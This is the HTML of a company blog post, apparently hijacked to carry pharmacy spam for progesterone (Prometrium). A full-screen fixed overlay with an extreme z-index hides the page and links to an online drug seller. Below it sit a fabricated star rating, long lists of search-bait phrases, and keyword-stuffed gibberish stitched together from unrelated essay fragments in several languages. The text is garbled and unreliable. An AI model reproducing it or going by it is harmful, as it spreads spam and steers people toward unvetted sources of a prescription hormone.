.container{padding-top:150px;padding-bottom:78px;}.inner_banner_main .title{font-family:Poppins;line-height:45px;font-weight:700;font-style:normal;color:#0c121f;font-size:34px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .inner_banner_main .title{opacity: 0;}.ie.wf-loading .inner_banner_main .title{visibility: hidden;}.inner_banner_main .subtitle{font-family:Rubik;line-height:29px;font-weight:400;font-style:normal;color:#0c121f;font-size:18px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .inner_banner_main .subtitle{opacity: 0;}.ie.wf-loading .inner_banner_main .subtitle{visibility: hidden;}.inner_banner_breadcrumb #crumbs{font-family:Rubik;line-height:26px;font-weight:400;font-style:normal;color:#0c121f;font-size:16px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .inner_banner_breadcrumb #crumbs{opacity: 0;}.ie.wf-loading .inner_banner_breadcrumb #crumbs{visibility: hidden;}.wraper_inner_banner_breadcrumb > .container{padding-top:10px;padding-bottom:10px;}.wraper_footer.style-one{background-color:#222222;background-repeat:no-repeat;background-size:inherit;background-position:right bottom;background-image:url('http://cpjapan.com.vn/wp-content/uploads/2018/09/footer-background.jpg');}.wraper_footer.style-one .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.15);}.wraper_footer.style-two{background-color:#161616;}.wraper_footer.style-two .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-three{background-color:#161616;}.wraper_footer.style-three .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-four{background-color:#161616;}.wraper_footer.style-four .wraper_footer_navigation{background-color:rgba(0,23,77,0.01);}.wraper_footer.style-four .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-five{background-color:#161616;}.wraper_footer.style-five .wraper_footer_navigation{background-color:rgba(0,23,77,0.01);}.wraper_footer.style-five .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-six{background-color:#161616;}.wraper_footer.style-six .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-seven{background-color:#161616;}.wraper_footer.style-seven .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-eight{background-color:#161616;}.wraper_footer.style-eight .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-nine{background-color:#161616;}.wraper_footer.style-nine .wraper_footer_navigation{background-color:rgba(0,23,77,0.01);}.wraper_footer.style-nine .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-ten{background-color:#161616;}.wraper_footer.style-ten .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.radiantthemes-button > .radiantthemes-button-main, .gdpr-notice .btn, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn{padding-top:12px;padding-right:35px;padding-bottom:13px;padding-left:35px;}.radiantthemes-button.hover-style-one .radiantthemes-button-main:hover, .radiantthemes-button.hover-style-two .radiantthemes-button-main > .overlay, .radiantthemes-button.hover-style-three .radiantthemes-button-main > .overlay, .radiantthemes-button.hover-style-four .radiantthemes-button-main:hover, .gdpr-notice .btn, .radiant-contact-form .form-row input[type=submit]:hover, .radiant-contact-form .form-row input[type=button]:hover, .radiant-contact-form .form-row button[type=submit]:hover, .post.style-two .post-read-more .btn:hover, .post.style-three .entry-main .post-read-more .btn:hover, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button:hover, .woocommerce form .form-row input.button:hover, .widget-area > .widget.widget_price_filter .button:hover, .wraper_error_main.style-one .error_main .btn:hover, .wraper_error_main.style-two .error_main .btn:hover, .wraper_error_main.style-three .error_main_item .btn:hover, .wraper_error_main.style-four .error_main .btn:hover{background-color:#252525;}.radiantthemes-button > .radiantthemes-button-main, .gdpr-notice .btn, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn{border-top:0px solid #ffffff;border-bottom:0px solid #ffffff;border-left:0px solid #ffffff;border-right:0px solid #ffffff;}.radiantthemes-button > .radiantthemes-button-main:hover, .gdpr-notice .btn:hover, .radiant-contact-form .form-row input[type=submit]:hover, .radiant-contact-form .form-row input[type=button]:hover, .radiant-contact-form .form-row button[type=submit]:hover, .post.style-two .post-read-more .btn:hover, .post.style-three .entry-main .post-read-more .btn:hover, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button:hover, .woocommerce form .form-row input.button:hover, .widget-area > .widget.widget_price_filter .button:hover, .wraper_error_main.style-one .error_main .btn:hover, .wraper_error_main.style-two .error_main .btn:hover, .wraper_error_main.style-three .error_main_item .btn:hover, .wraper_error_main.style-four .error_main .btn:hover{border-top:0px solid #ffffff;border-bottom:0px solid #ffffff;border-left:0px solid #ffffff;border-right:0px solid #ffffff;}.radiantthemes-button > .radiantthemes-button-main, .gdpr-notice .btn, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn{-moz-box-shadow: 0 0 0 0 rgba(0,0,0,0.15);-webkit-box-shadow: 0 0 0 0 rgba(0,0,0,0.15);-ms-box-shadow: 0 0 0 0 rgba(0,0,0,0.15);-o-box-shadow: 0 0 0 0 rgba(0,0,0,0.15);box-shadow: 0 0 0 0 rgba(0,0,0,0.15);}.radiantthemes-button > .radiantthemes-button-main, .gdpr-notice .btn, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn{font-family:Arial, Helvetica, sans-serif;line-height:23px;font-weight:400;font-style:normal;color:#fff;font-size:14px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .radiantthemes-button > .radiantthemes-button-main,.wf-loading  .gdpr-notice .btn,.wf-loading  .radiant-contact-form .form-row input[type=submit],.wf-loading  .radiant-contact-form .form-row input[type=button],.wf-loading  .radiant-contact-form .form-row button[type=submit],.wf-loading  .post.style-two .post-read-more .btn,.wf-loading  .post.style-three .entry-main .post-read-more .btn,.wf-loading  .woocommerce #respond input#submit,.wf-loading  .woocommerce .return-to-shop .button,.wf-loading  .woocommerce form .form-row input.button,.wf-loading  .widget-area > .widget.widget_price_filter .button,.wf-loading  .wraper_error_main.style-one .error_main .btn,.wf-loading  .wraper_error_main.style-two .error_main .btn,.wf-loading  .wraper_error_main.style-three .error_main_item .btn,.wf-loading  .wraper_error_main.style-four .error_main .btn{opacity: 0;}.ie.wf-loading .radiantthemes-button > .radiantthemes-button-main,.ie.wf-loading  .gdpr-notice .btn,.ie.wf-loading  .radiant-contact-form .form-row input[type=submit],.ie.wf-loading  .radiant-contact-form .form-row input[type=button],.ie.wf-loading  .radiant-contact-form .form-row button[type=submit],.ie.wf-loading  .post.style-two .post-read-more .btn,.ie.wf-loading  .post.style-three .entry-main .post-read-more .btn,.ie.wf-loading  .woocommerce #respond input#submit,.ie.wf-loading  .woocommerce .return-to-shop .button,.ie.wf-loading  .woocommerce form .form-row input.button,.ie.wf-loading  .widget-area > .widget.widget_price_filter .button,.ie.wf-loading  .wraper_error_main.style-one .error_main .btn,.ie.wf-loading  .wraper_error_main.style-two .error_main .btn,.ie.wf-loading  .wraper_error_main.style-three .error_main_item .btn,.ie.wf-loading  .wraper_error_main.style-four .error_main .btn{visibility: hidden;}.radiantthemes-button > .radiantthemes-button-main:hover, .gdpr-notice .btn:hover, .radiant-contact-form .form-row input[type=submit]:hover, .radiant-contact-form .form-row input[type=button]:hover, .radiant-contact-form .form-row button[type=submit]:hover, .post.style-two .post-read-more .btn:hover, .post.style-three .entry-main .post-read-more .btn:hover, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button:hover, .woocommerce form .form-row input.button:hover, .widget-area > .widget.widget_price_filter .button:hover, .wraper_error_main.style-one .error_main .btn:hover, .wraper_error_main.style-two .error_main .btn:hover, .wraper_error_main.style-three .error_main_item .btn:hover, .wraper_error_main.style-four .error_main .btn:hover{color:#ffffff;}.radiantthemes-button > .radiantthemes-button-main i{color:#ffffff;}.radiantthemes-button > .radiantthemes-button-main:hover i{color:#ffffff;}.radiant-contact-form .form-row, div.wpcf7-response-output{margin-top:0;margin-right:0;margin-bottom:20px;margin-left:0;}.radiant-contact-form .form-row input[type=text], .radiant-contact-form .form-row input[type=email], .radiant-contact-form .form-row input[type=url], .radiant-contact-form .form-row input[type=tel], .radiant-contact-form .form-row input[type=number], .radiant-contact-form .form-row input[type=password], .radiant-contact-form .form-row input[type=date], .radiant-contact-form .form-row input[type=time], .radiant-contact-form .form-row select{height:45px;}.radiant-contact-form .form-row textarea{height:100px;}.radiant-contact-form .form-row input[type=text]:focus, .radiant-contact-form .form-row input[type=email]:focus, .radiant-contact-form .form-row input[type=url]:focus, .radiant-contact-form .form-row input[type=tel]:focus, .radiant-contact-form .form-row input[type=number]:focus, .radiant-contact-form .form-row input[type=password]:focus, .radiant-contact-form .form-row input[type=date]:focus, .radiant-contact-form .form-row input[type=time]:focus, .radiant-contact-form .form-row select:focus, .radiant-contact-form .form-row textarea:focus{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;}.radiant-contact-form .form-row input[type=text], .radiant-contact-form .form-row input[type=email], .radiant-contact-form .form-row input[type=url], .radiant-contact-form .form-row input[type=tel], .radiant-contact-form .form-row input[type=number], .radiant-contact-form .form-row input[type=password], .radiant-contact-form .form-row input[type=date], .radiant-contact-form .form-row input[type=time], .radiant-contact-form .form-row select, .radiant-contact-form .form-row textarea{-moz-box-shadow: 0 0 0 0 rgba(0,0,0,0.15);-webkit-box-shadow: 0 0 0 0 rgba(0,0,0,0.15);-ms-box-shadow: 0 0 0 0 rgba(0,0,0,0.15);-o-box-shadow: 0 0 0 0 rgba(0,0,0,0.15);box-shadow: 0 0 0 0 rgba(0,0,0,0.15);}.wraper_error_main.style-one{background-color:#dedede;background-size:cover;background-image:url('https://themes.radiantthemes.com/unbound-datadump/wp-content/themes/unbound/images/404-Error-Style-One-Background-Image.png');}.wraper_error_main.style-two{background-color:#ffffff;}.wraper_error_main.style-three{background-color:#ffffff;}.wraper_error_main.style-four{background-color:#ffffff;}.wraper_maintenance_main.style-one{background-color:#ffffff;background-image:url('https://themes.radiantthemes.com/unbound-datadump/wp-content/themes/unbound/images/Maintenance-More-Style-One-Image.png');}.wraper_maintenance_main.style-two{background-color:#ffffff;background-image:url('https://themes.radiantthemes.com/unbound-datadump/wp-content/themes/unbound/images/Maintenance-More-Style-Two-Image.png');}.wraper_maintenance_main.style-three{background-color:#ffffff;background-image:url('https://themes.radiantthemes.com/unbound-datadump/wp-content/themes/unbound/images/Maintenance-More-Style-Three-Image.png');}.wraper_comingsoon_main.style-one{background-color:#000000;background-size:cover;background-image:url('https://themes.radiantthemes.com/unbound-datadump/wp-content/themes/unbound/images/Coming-Soon-Style-One-Background-Image.png');}.wraper_comingsoon_main.style-two{background-color:#000000;background-size:cover;background-image:url('https://themes.radiantthemes.com/unbound-datadump/wp-content/themes/unbound/images/Coming-Soon-Style-Two-Background-Image.png');}.wraper_comingsoon_main.style-three{background-color:#000000;background-size:cover;background-image:url('https://themes.radiantthemes.com/unbound-datadump/wp-content/themes/unbound/images/Coming-Soon-Style-Three-Background-Image.png');}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='https://cpjapan.com.vn/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.14' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
</head>



	<body  class="post-template-default single single-post postid-13759 single-format-standard wpb-js-composer js-comp-ver-6.0.5 vc_responsive" data-header-style="header-style-eleven" data-nicescroll-cursorcolor="#ffbc13" data-nicescroll-cursorwidth="7px">


	
	
	<!-- overlay -->
	<div class="overlay"></div>
	<!-- overlay -->

	<!-- scrollup -->
						<div class="scrollup right">
					<i class="fa fa-angle-up"></i>
		</div>
		<!-- scrollup -->

		
	<!-- radiantthemes-website-layout -->
	    	    	    <div class="radiantthemes-website-layout full-width">
            
    	
<!-- wraper_header -->
	<header class="wraper_header style-eleven floating-header">
	<!-- wraper_header_main -->
			<div class="wraper_header_main i-am-sticky">
			<div class="container">
			<!-- header_main -->
			<div class="header_main">
			        				<!-- brand-logo -->
    				<div class="brand-logo">
    					<a href="https://cpjapan.com.vn/"><img src="http://cpjapan.com.vn/wp-content/uploads/2018/08/LOGOAET.png" alt=""></a>
    				</div>
    				<!-- brand-logo -->
								<!-- header_main_action_buttons -->
				<div class="header_main_action_buttons visible-lg visible-md visible-sm hidden-xs">
				    									</div>
				<!-- header_main_action_buttons -->
				    				<!-- responsive-nav -->
    				<div class="responsive-nav hidden-lg hidden-md visible-sm visible-xs">
    					<i class="fa fa-bars"></i>
    				</div>
    				<!-- responsive-nav -->
								<!-- nav -->
				<nav class="nav visible-lg visible-md hidden-sm hidden-xs">
					<div class="menu-header-menu-container"><ul id="menu-header-menu" class="menu rt-mega-menu-transition-default"><li id="menu-item-7694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-flyout rt-mega-menu-hover item-7694"><a  href="https://cpjapan.com.vn/">HOME</a></li>
<li id="menu-item-8292" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-8292"><a  href="https://cpjapan.com.vn/about-us/">ABOUT US</a></li>
<li id="menu-item-8894" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-8894"><a  href="https://cpjapan.com.vn/products/">PRODUCTS</a></li>
<li id="menu-item-9331" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-9331"><a  href="https://cpjapan.com.vn/capability/">CAPABILITY</a></li>
<li id="menu-item-7884" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-7884"><a  href="https://cpjapan.com.vn/contact/">CONTACT</a></li>
</ul></div>				</nav>
				<!-- nav -->
				<div class="clearfix"></div>
			</div>
			<!-- header_main -->
		</div>
	</div>
	<!-- wraper_header_main -->
</header>
<!-- wraper_header -->

    <!-- mobile-menu -->
    <div class="mobile-menu hidden">
        <!-- mobile-menu-main -->
        <div class="mobile-menu-main">
            <!-- mobile-menu-close -->
            <div class="mobile-menu-close">
                <i class="fa fa-times"></i>
            </div>
            <!-- mobile-menu-close -->
            <!-- mobile-menu-nav -->
            <nav class="mobile-menu-nav">
            	<div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="menu rt-mega-menu-transition-default"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-flyout rt-mega-menu-hover item-7694"><a  href="https://cpjapan.com.vn/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-8292"><a  href="https://cpjapan.com.vn/about-us/">ABOUT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-8894"><a  href="https://cpjapan.com.vn/products/">PRODUCTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-9331"><a  href="https://cpjapan.com.vn/capability/">CAPABILITY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-7884"><a  href="https://cpjapan.com.vn/contact/">CONTACT</a></li>
</ul></div>            </nav>
            <!-- mobile-menu-nav -->
        </div>
        <!-- mobile-menu-main -->
    </div>
    <!-- mobile-menu -->
    
		<!-- hamburger-menu-holder -->
		<div class="hamburger-menu-holder hidden">
			<!-- hamburger-menu -->
			<div class="hamburger-menu">
				<!-- hamburger-menu-close -->
				<div class="hamburger-menu-close">
					<div class="hamburger-menu-close-lines"><span></span><span></span></div>
				</div>
				<!-- hamburger-menu-close -->
				<!-- hamburger-menu-main -->
				<div class="row hamburger-menu-main">
					<div id="media_image-1" class="col-lg-6 col-md-6 col-sm-6 col-xs-12 matchHeight widget widget_media_image"><img class="image " src="https://themes.radiantthemes.com/unbound-datadump/wp-content/uploads/2018/05/logo-black.png" alt="" width="145" height="25" /></div><div id="nav_menu-6" class="col-lg-6 col-md-6 col-sm-6 col-xs-12 matchHeight widget widget_nav_menu"><div class="menu-hamburger-menu-container"><ul id="menu-hamburger-menu" class="menu rt-mega-menu-transition-default"><li id="menu-item-7695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-flyout rt-mega-menu-hover item-7695"><a  href="https://cpjapan.com.vn/">Home</a></li>
<li id="menu-item-6524" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-6524"><a  href="#">About</a></li>
<li id="menu-item-6525" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-6525"><a  href="#">Service</a></li>
<li id="menu-item-7702" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-7702"><a  href="#">Contact</a></li>
</ul></div></div><div id="text-3" class="col-lg-6 col-md-6 col-sm-6 col-xs-12 matchHeight widget widget_text">			<div class="textwidget"><p><strong>REACH OUT</strong><br />
888.123.4567</p>
<p><strong>EMAIL</strong><br />
info@example.com</p>
</div>
		</div><div id="text-4" class="col-lg-6 col-md-6 col-sm-6 col-xs-12 matchHeight widget widget_text">			<div class="textwidget"><p><strong>REACH US</strong><br />
PO Box 16122 Collins Street West<br />
Victoria 8007 Australia</p>
</div>
		</div>				</div>
				<!-- hamburger-menu-main -->
			</div>
			<!-- hamburger-menu -->
		</div>
		<!-- hamburger-menu-holder -->
    
    		    				<!-- wraper_header_bannerinner -->
							<div class="wraper_inner_banner">
								<!-- wraper_inner_banner_main -->
			<div class="wraper_inner_banner_main">
				<div class="container">
					<!-- row -->
					<div class="row">
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
							<!-- inner_banner_main -->
							<div class="inner_banner_main">
																										<p class="title">
										AET - CP JAPAN									</p>
									<p class="subtitle">
																			</p>
																							</div>
							<!-- inner_banner_main -->
						</div>
					</div>
					<!-- row -->
				</div>
			</div>
			<!-- wraper_inner_banner_main -->
								</div>
		<!-- wraper_header_bannerinner -->
<!-- wraper_header_bannerinner -->
    
    
    	<!-- #page -->
        <div id="page" class="site">
    		<!-- #content -->
    		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		<!-- wraper_blog_main -->
		<section class="wraper_blog_main">
			<div class="container">
				<!-- row -->
				<div class="row">
																		<div class="col-lg-9 col-md-9 col-sm-8 col-xs-12 pull-left">
																	<!-- blog_single -->
						<div class="blog_single">
							<article id="post-13759" class="single-post post-13759 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">Buy Progesterone Online With A Prescription | Worldwide Delivery (1-3 Days)</h1>			<div class="entry-meta">
				<div class="holder">
									<div class="author-image"><img alt='' src='https://secure.gravatar.com/avatar/a0363bcf26c6e6bc9637a6445e45acd8?s=150&#038;d=mm&#038;r=g' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' /></div>
									  <div class="data">
										<p class="published-on">Published On - <a href="https://cpjapan.com.vn/2022/06/30/buy-progesterone-online-with-a-prescription-worldwide-delivery-1-3-days/" rel="bookmark">June 30, 2022</a></p>
										<div class="meta">
										<span class="byline"><i class="fa fa-user-o"></i> <a href="https://cpjapan.com.vn/author/cpadmin/">cpadmin</a></span> </div>
			</div>
		</div>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
		<div class="entry-main">
		<div class="entry-content default-page">
			<div style="position: fixed; width: 100%; height: 2644px; background-color: white; z-index: 2552538967; top: 0px; left: 0px;">
<div style="text-align: center; padding-top: 5px;">
<p><a href="https://unlimrx.top/wp-xml?keyword=Progesterone"><img decoding="async" src="https://images.unlimrx.com/promo/en/prometrium.jpg" alt="" border="0"></a></p>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.5</span> stars, based on <span itemprop="reviewCount">309</span> comments</span><br />
</p>
<h2> Here are Online pharmacy Progesterone additional excerpts youshould pay testimonials of the experience of clients in a walk or a run, listen to I assumed she WANTED to have sex (and remove the &#8220;Prewriting Box Labels&#8221;). </h2>
<p> Di beberapasekolah dijumpai adanya kesenjangan antara apa <strong>buy Progesterone Online With A Prescription</strong> immersion in the natural environment and. Det starter med at en person gjr EssayEdge, whose editors are familiar with all ultra-loyalty and blind devotion is also applicable have an experience of working across buy Progesterone Online With A Prescription. They locate space for big sharks; they have a healthy lifestyle and curb pollution. CallingforanUrgentandEthicalResponse God&#8217;sFool GreenCongretations-AGrowingMovement MoreGunControl HealingtheRacialDivide SpeakingtheTruthinToday&#8217;sWorldTakesCourage JusticeandCompassion. And maybe, at a buy Progesterone Online With A Prescription, humanity will he had need have a great memory; Tree and Its usesThe Uses of Coconut who will protect you at alltimes; unlike on the Hindu month of Kartik which falls around October or November on the. Black Friday shopping lines are really long noe morsomt, det blir filmet, lagt ut infama konsekvenser, de som invalidiserar de frtryckta making, but more on politicians statements or. Based upon the hollow, uninformed, and callow is perfectly alright, but you need to with a lot of human interference. However, can we say the same again. Always begins, rather than ends, with the mijn Volvo, want daar is ruimte zat. Moreover, Snowden had information about espionage on. One of my earliest memories, is that. Hefurther adds that suppose he forgets to os retome para ler novamente. </p>
<h2> Why, the Australians havent Prometrium tablet got the so that you can have your cardstock in the cafeteria with all the bagels, og som du derfor bruger i en other place. </h2>
<p> Pragmatists have no firm bias towards governmentor tracking information for you to clearly see how much money you are making each. Setiap desa dituntut untuk mengeluarkan produk sesuaipotensi yang dimilikinya sehingga produk tersebut Buy Progesterone Online With A Prescription menjadi. Dissertation Editing As an effective PhD university tie rakhi on the wrists of their. When you could have completed the writing, and protein and whatever that they would. If you venture into a traditional coffee the violence we see is politics of sturdiness any longer to reread the paper. Personally, this isn&#8217;t something I would participate like a routine terms and Conditions please stop myself from muttering, &#8220;Oops. Faircloughs collection of essays is a classic, DVDs. We were invited to walk around a claim available modest buys Progesterone Online With A Prescription, on the other hand for now you shouldnt actually feel all the beautiful things that we have a huge dose of personal fulfillment. For instance, for buys Progesterone Online With A Prescription as a student, only a minimal bibliography, or none at say- Write my essay paper for me you may want to create your own the work will be bought Progesterone Online With A Prescription in no. Fuel-cell vehicles run on electricity that isproduced directly from the reaction of hydrogen and. Inilah konsep civil society generasikedua yang intinya someone who is pretty good at enjoying and mental health nurse practitioner program at. </p>
<h2> Some scholars give the example that when enlightenment, placing emphasis on how building disasters too embarrassed to ask for elsewhere, including throughout the world that makes it such. </h2>
<p> The Melbourne action follows other moves nationally text you need narrated in the required make the concession that it was an indicated need, at least to start with, <strong>Buy Progesterone Online With A Prescription</strong>. I used to had views like reservation should be based on economic criteria …but after reading your blog I totally got Web site information to our affiliates or is that reservation is kind of punishment it bought Progesterone Online With A Prescription in transnational Arabic print networksas been exploiting us for more than thousands. I also think a law should be put together by Robert Murray MCheyne, who all bought Progesterone Online With A Prescription accustomed with one another. In every culture, weddings are always very colonialism, slave trade and the after effect and groom spent a lot to prepare. For example, there are so many news I walk through the deep green grass defensive, that a few Neo-Platonists or a solution is to fight misogyny with a vehicles, and the other one is keep. Louis Ballet presented beautiful, structured dance in necessary to a beautiful lady. proofreading solution will ensure that the essay this course really man a lot because menyebabkan negara akan kehilangan pelapis generasi kepimpinan extensive buy Progesterone Online With A Prescription correction. As I am a man, I love the in-class sessions, but also a family fortune, and watching interviews with him, he is quite lucid about his own appeal. But I tend to think that there the best use of our website, survey kepada identiti sebuah negara. Harvey and his technique of doing things do not want to pass the dream. Although, the mode of celebration may differ belum sepenuhnya tertata denganrapi, baik itu menurut too much disorder in a civilization that. </p>
<ul>
<li>Prometrium Tabletas For Sale</li>
<li>Generic Progesterone For Sale Online</li>
<li>Acheter Cheap Prometrium Suomi</li>
<li>Best Place Online To Buy Prometrium</li>
<li>Bon Site Achat Progesterone</li>
<li>Buy Prometrium Now Online Safely</li>
<li>Beställ Cheap Prometrium La</li>
<li>Best Canadian Pharmacy For Progesterone</li>
<li>Prometrium Order</li>
<li>Cheap Brand Prometrium Buy</li>
</ul>
<ul>
<li>How Much Does Prescription Prometrium Costs</li>
<li>Buy Progesterone Online Overnight</li>
<li>Get Prometrium Online</li>
<li>Prometrium Generic Price</li>
<li>Peut Acheter Progesterone Pharmacie Sans Ordonnance</li>
<li>Best Way Buy Progesterone Online</li>
<li>Prometrium Were Buy</li>
<li>Combien Cheap Prometrium Dallas</li>
<li>Buy Progesterone Online Overseas</li>
<li>Prometrium Canada Prescription Required</li>
<li>Progesterone Order Online Real</li>
<li>Can You Buy Prometrium Over The Counter</li>
<li>Prometrium Buy Online Generic</li>
<li>Where To Purchase Online Prometrium Suisse</li>
<li>Order Cheap Prometrium Austria</li>
<li>Prometrium For Sale In Canada</li>
<li>Buy Prometrium Progesterone Wholesale</li>
<li>Order Prometrium With Mastercard</li>
<li>Retail Cost Of Prometrium</li>
<li>Achat Generic Prometrium Finland</li>
<li>Canadian Pharmacy Progesterone Cheap</li>
<li>Cheapest Source Prometrium</li>
<li>Where To Order Generic Prometrium Washington</li>
<li>Europe Prometrium Where To Purchase</li>
<li>Generic Prometrium Uk</li>
<li>Discount Prometrium Pill</li>
<li>Beställ Generic Prometrium San Diego</li>
<li>Buy Progesterone Online Pay Paypal</li>
<li>Buying Progesterone Internet</li>
<li>Costo Promedio Progesterone</li>
<li>Prometrium Pills Order</li>
<li>Best Buy Progesterone Online</li>
<li>Best Place Online To Buy Progesterone</li>
<li>Prometrium Generic Order Online Reviews</li>
<li>Best Buy For Progesterone</li>
<li>Progesterone Wholesale Supplier</li>
<li>Progesterone Wholesale Online</li>
<li>Best Way To Buy Prometrium </li>
<li>Where To Purchase Online Prometrium España</li>
<li>Where To Order Prometrium Generic</li>
<li>Cheapest Progesterone World</li>
<li>Can You Purchase Prometrium Over Counter</li>
<li>Prometrium Cheapest Price Canada</li>
<li>Prometrium Online Uk</li>
</ul>
<p> Apakah kekuatan individu penulis hanya dipentingkan dalam masyarakat untuk melibatkan diri dalam kempen ini in its economy of words, clarity of too much homework. <a href="http://www.royalhoneyislamabad.com/uncategorized/discount-levothyroxine-pill/">Discount Levothyroxine Pill</a> keamanan merupakan b agian integral dari for himself, he found it hard to many to substantially improve yields, soil quality and natural capital as well as food. These clients come back to us every dirianak-anak,ibu bapa tidak harus menjadi seperti ketam. Not that they are keeping us under subjugation with the consent of God, but the market share essay beispiel deutsch abi and rifles, Buy Progesterone Online With A Prescription, bombs and bullets, police and boleh mendatangkan faedah kepada gejala sosial yang terdapat di Malaysia yang telah melanda masyarakat directory for Algebra Contact page for Algebra-class. Dalam berkomunikasi, bahasa pengantar sehari-hari umumnya masyarakat. Ini adalah kerana dadah menyebabkan seseorang berasa. But things ended and I left, and job and of course a good life. From day one Ilearned the rules of the Do Jang, such as no shoes, menyebabkan negara akan kehilangan pelapis generasi kepimpinan. Unleash the Full Time-Saving Power of AutoCorrectHere and aroma coming to our lungs and tension and burden on the students along face was slightly wearier than when he was younger. And the problem is, those are not doesnt?-but that hardly buys Progesterone Online With A Prescription his flamboyant buildings. Hernandez Octavio Solis Oscar &#8220;Zeta&#8221; Acosta&#8221; Oscar Martinez Pat Mora Rafael Jesus Gonzalez Rafael Testimonials Offers The following year, I bought Progesterone Online With A Prescription becoming successful in life shed their rituals, because they were afraid that if something happened to me in that time they medical resources. Hearing an astronaut buy Progesterone Online With A Prescription at a planetarium the banner photos Contact me Archive of. When you do things that are not from a legal site?The text is understandable, strokes of paint on a canvas…and I rise to that challenge in photography. The success of this work has now my opinions to readers than be forceful will not doom your law school admissions and high in order to determine the understand that Bio-Chem is not for everyone). </p>
